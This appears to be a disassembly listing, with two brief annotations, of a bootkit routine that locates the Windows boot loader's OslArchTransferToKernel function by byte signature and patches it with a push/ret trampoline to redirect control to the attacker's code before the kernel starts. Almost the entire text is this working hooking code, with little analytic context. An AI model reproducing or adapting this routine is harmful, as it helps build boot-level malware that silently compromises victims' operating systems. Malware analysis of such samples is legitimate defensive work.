 seg000:0008F72E hook_ntoskrnl_OslArchTransferToKernel_x64 proc near
seg000:0008F72E ; CODE XREF: seg000:0008F67B↑p
seg000:0008F72E ; DATA XREF: seg000:0008F676↑o
seg000:0008F72E 59 pop ecx
seg000:0008F72F 55 push ebp
seg000:0008F730 56 push esi
seg000:0008F731 57 push edi
seg000:0008F732 53 push ebx
seg000:0008F733 06 push es
seg000:0008F734 1E push ds
seg000:0008F735 0F 20 C0 mov eax, cr0
seg000:0008F738 60 pusha
seg000:0008F739 81 3E 42 4F 4F 54 cmp dword ptr [esi], 'TOOB'
seg000:0008F73F 74 0A jz short loc_8F74B
seg000:0008F741 81 3F 42 4F 4F 54 cmp dword ptr [edi], 'TOOB'
seg000:0008F747 75 7D jnz short loc_8F7C6
seg000:0008F749 87 F7 xchg esi, edi
seg000:0008F74B
seg000:0008F74B loc_8F74B: ; CODE XREF: hook_ntoskrnl_OslArchTransferToKernel_x64+11↑j
seg000:0008F74B 8B 7E 18 mov edi, [esi+18h]
seg000:0008F74E 66 8B 07 mov ax, [edi]
seg000:0008F751 66 3D 4D 5A cmp ax, 5A4Dh
seg000:0008F755 75 6F jnz short loc_8F7C6
seg000:0008F757 8B 47 3C mov eax, [edi+3Ch]
seg000:0008F75A 8D 04 38 lea eax, [eax+edi]
seg000:0008F75D 81 38 50 45 00 00 cmp dword ptr [eax], 4550h
seg000:0008F763 75 61 jnz short loc_8F7C6
seg000:0008F765 83 C0 28 add eax, 28h ; '('
seg000:0008F768 03 38 add edi, [eax]
seg000:0008F76A B9 00 10 00 00 mov ecx, 1000h
seg000:0008F76F
seg000:0008F76F loc_8F76F: ; CODE XREF: hook_ntoskrnl_OslArchTransferToKernel_x64+96↓j
seg000:0008F76F 80 3F E8 cmp byte ptr [edi], 0E8h
seg000:0008F772 75 4F jnz short loc_8F7C3
seg000:0008F774 80 7F 04 00 cmp byte ptr [edi+4], 0
seg000:0008F778 75 49 jnz short loc_8F7C3
seg000:0008F77A 66 81 7F 05 EB FE cmp word ptr [edi+5], 0FEEBh
seg000:0008F780 75 41 jnz short loc_8F7C3
seg000:0008F782 47 inc edi
seg000:0008F783 8B 37 mov esi, [edi]
seg000:0008F785 01 FE add esi, edi
seg000:0008F787 B9 00 01 00 00 mov ecx, 100h
seg000:0008F78C
seg000:0008F78C loc_8F78C: ; CODE XREF: hook_ntoskrnl_OslArchTransferToKernel_x64+90↓j
seg000:0008F78C 81 3E 56 6A 10 41 cmp dword ptr [esi], 41106A56h
seg000:0008F792 75 29 jnz short loc_8F7BD
Search OslArchTransferToKernel
seg000:0008F794 81 7E 04 55 48 CB C3 cmp dword ptr [esi+4], 0C3CB4855h
seg000:0008F79B 75 20 jnz short loc_8F7BD
seg000:0008F79D C6 06 68 mov byte ptr [esi], 68h ; 'h'
seg000:0008F7A0 46 inc esi
seg000:0008F7A1 E8 00 00 00 00 call $+5
seg000:0008F7A6 58 pop eax
seg000:0008F7A7 2D A6 05 00 00 sub eax, 5A6h
seg000:0008F7AC 05 08 06 00 00 add eax, 608h
Hook
seg000:0008F7B1 89 06 mov [esi], eax
seg000:0008F7B3 46 inc esi
seg000:0008F7B4 46 inc esi
seg000:0008F7B5 46 inc esi
seg000:0008F7B6 46 inc esi
seg000:0008F7B7 C6 06 C3 mov byte ptr [esi], 0C3h
seg000:0008F7BA 61 popa
seg000:0008F7BB FF E1 jmp ecx
seg000:0008F7BD ; ---------------------------------------------------------------------------
seg000:0008F7BD
seg000:0008F7BD loc_8F7BD: ; CODE XREF: hook_ntoskrnl_OslArchTransferToKernel_x64+64↑j
seg000:0008F7BD ; hook_ntoskrnl_OslArchTransferToKernel_x64+6D↑j
seg000:0008F7BD 46 inc esi
seg000:0008F7BE E2 CC loop loc_8F78C
seg000:0008F7C0 61 popa
seg000:0008F7C1 FF E1 jmp ecx
seg000:0008F7C3 ; ---------------------------------------------------------------------------
seg000:0008F7C3
seg000:0008F7C3 loc_8F7C3: ; CODE XREF: hook_ntoskrnl_OslArchTransferToKernel_x64+44↑j
seg000:0008F7C3 ; hook_ntoskrnl_OslArchTransferToKernel_x64+4A↑j ...
seg000:0008F7C3 47 inc edi
seg000:0008F7C4 E2 A9 loop loc_8F76F
seg000:0008F7C6
seg000:0008F7C6 loc_8F7C6: ; CODE XREF: hook_ntoskrnl_OslArchTransferToKernel_x64+19↑j
seg000:0008F7C6 ; hook_ntoskrnl_OslArchTransferToKernel_x64+27↑j ...
seg000:0008F7C6 61 popa
seg000:0008F7C7 FF E1 jmp ecx
seg000:0008F7C7 hook_ntoskrnl_OslArchTransferToKernel_x64 endp